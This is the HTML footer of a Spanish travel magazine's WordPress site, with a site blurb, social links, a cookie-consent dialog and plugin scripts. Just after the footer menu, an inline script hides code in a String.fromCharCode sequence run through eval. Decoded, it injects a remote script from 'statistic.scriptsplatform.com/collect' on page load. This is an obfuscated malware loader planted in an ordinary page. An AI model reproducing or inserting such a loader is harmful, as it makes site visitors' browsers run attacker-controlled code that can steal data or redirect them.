<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a86f5432a2
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"how-to-get-highgate-cemetery\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>